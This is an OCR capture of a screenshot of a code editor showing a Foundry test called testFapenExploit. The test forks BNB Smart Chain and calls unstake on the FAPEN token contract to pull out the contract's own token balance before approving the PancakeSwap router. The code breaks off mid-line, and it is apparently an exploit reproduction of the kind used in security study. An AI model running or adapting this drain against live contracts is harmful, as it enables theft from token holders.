 0xa2be65e439eb18
BNB Smart Chain Trans
PancakeSwap: Router v
BNB Chain: WBNB Toke
FatherPepeInu | Addres
FatherPepeInu | Addres
Address 0xa85783c652
Contract Address 0x20
File Edit Selection View Go Run Terminal Help
fapen_youtube
EXPLORER
fapen.t.sol 2, U
OPEN EDITORS 1 unsaved
test > fapen.t.sol > Fapen > testFapenExploit ( complex: 16 state: ☑ )
fapen.t.s... 2, U
FAPEN_YOUTUBE
.github
cache
lib
out
script
test
fapen.t.sol 2, U
.gitignore
.gitmodules
foundry.toml
28 }
29
UnitTest stub | dependencies | uml | draw.io
30 contract Fapen is Test {
31 IERC20 FAPEN = IERC20(0xf3F1aBae8BfeCA054B330C379794A7bf84988228);
32 IERC20 WBNB = IERC20(0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c);
33 IPancakeRouter Router = IPancakeRouter(0x10ED43C718714eb63d5aA57B78B54704E256024E);
34
ftrace | funcSig
35 function setUp() external {
36 vm.createSelectFork("https://rpc.ankr.com/bsc", 28637846);
37 }
38
ftrace | funcSig
39 function testFapenExploit() external {
40 emit log_named_decimal_uint("Balance of FAPEN in FAPEN Contract", FAPEN.balanceOf(address(FAPEN)), 9);
41 uint amount = FAPEN.balanceOf(address(FAPEN));
42 FAPEN.unstake(amount);
43 FAPEN.approve(address(Router), type)
44 }
45 }
PROBLEMS 2 OUTPUT TERMINAL COMMENTS
OUTPUT
Slither: Solidity static analysis framework by Trail of Bits
Using slither version: 0.9.3
Refreshing explorer...
Loaded 0 issues, displaying 0
DEBUG CONSOLE
You have Docker installed on your system. Do you want to
install the recommended extensions from Microsoft for it?
Install
Show Recommendations
OUTLINE
TIMELINE
INLINE BOOKMARKS
1
3
2
Search
ENG
US
1:37 AM
8/25/2023